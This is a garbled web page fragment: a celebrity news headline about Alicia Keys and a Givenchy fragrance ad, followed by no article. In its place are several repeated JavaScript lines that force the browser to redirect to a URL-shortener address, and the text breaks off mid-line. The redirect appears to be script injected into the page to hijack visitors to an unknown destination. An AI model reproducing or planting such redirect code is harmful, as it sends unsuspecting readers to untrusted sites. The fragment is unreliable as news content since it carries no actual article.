
Alicia Keys Lands Her First Fragrance Ad for
Givenchy
May 19, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...